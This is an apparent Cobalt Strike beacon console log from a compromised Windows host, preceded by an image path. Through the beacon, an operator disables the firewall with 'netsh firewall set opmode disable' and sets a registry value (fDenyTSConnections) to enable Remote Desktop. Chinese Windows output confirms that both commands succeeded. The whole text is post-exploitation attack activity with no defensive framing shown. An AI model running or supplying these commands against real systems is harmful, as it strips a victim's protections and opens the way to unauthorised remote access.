 beacon> shell netsh firewall set opmode disable
[*] Tasked beacon to run: netsh firewall set opmode disable
[+] host called home, sent: 64 bytes
[+] received output:
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall";
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。
确定。
beacon> shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[*] Tasked beacon to run: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[+] host called home, sent: 144 bytes
[+] received output:
操作成功完成。